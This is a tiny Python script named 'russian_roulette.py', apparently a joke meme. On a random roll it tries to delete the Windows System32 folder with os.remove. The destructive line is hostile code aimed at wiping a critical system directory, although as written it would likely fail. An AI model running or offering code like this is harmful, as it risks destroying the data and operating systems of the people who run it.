 russian_roulette.py ×
D: > russian_roulette.py
1 import random
2 import os
3
4 if random.randint(0, 6) == 1:
5 os.remove("C:\Windows\System32")